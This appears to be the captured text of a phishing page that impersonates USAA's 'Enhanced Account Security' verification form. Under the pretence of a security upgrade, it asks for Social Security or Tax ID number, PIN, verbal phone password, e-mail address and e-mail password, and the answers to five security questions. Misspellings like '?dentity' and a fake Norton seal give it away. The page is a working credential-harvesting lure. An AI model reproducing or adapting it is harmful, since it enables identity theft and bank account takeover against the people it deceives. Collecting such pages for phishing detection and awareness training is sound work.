 USAA®
Log Off
My Profile
My Messages
My Saved Items
Security Center
Contact Us
Search
Our Products
Advice Center
Why Join USAA
My Accounts
My Account Tools
Claims
My Offers
Enhanced Account Security
We've upgraded your protection on usaa.com and will continue to enhance your account security. To help us
verify your account on our servers, please complete the following information. After completing your account
verification, your USAA account will not be interrupted and will continue work as normal.
USAA Identity Information:
Social Security Number
or
Tax ID Number
Example: 888888888
Full Name On Account
Personal Identification
Number
(PIN)
It is separate from your credit or debit Card PIN.
Verbal Phone Password
USAA Secure SSL E-mail Connection:
Primary E-mail
Example: username@domain.com
E-mail Password
USAA Security Questions Verification:
Previously, we asked you to select security questions and provide us with your own personalized answer for every question. By providing the same questions and
answers below, you help us verify your ?dentity and keep your account safe.
Select Question #1 Select a question
Save your Answer
Select Question #2 Select a question
Save your Answer
Select Question #3 Select a question
Save your Answer
Select Question #4 Select a question
Save your Answer
Select Question #5 Select a question
Save your Answer
Submit
Share. Connect. Explore.
Visit the Member Community.
GO MOBILE
apps & more
More
Corporate Info & Media
News Center
Privacy
Careers
Contact Us
Site Map
FAQs
Site Terms
Switch to mobile site
Copyright © 2016 USAA.
About Our Ads
USAA®
Norton
SECURED
powered by Symantec
</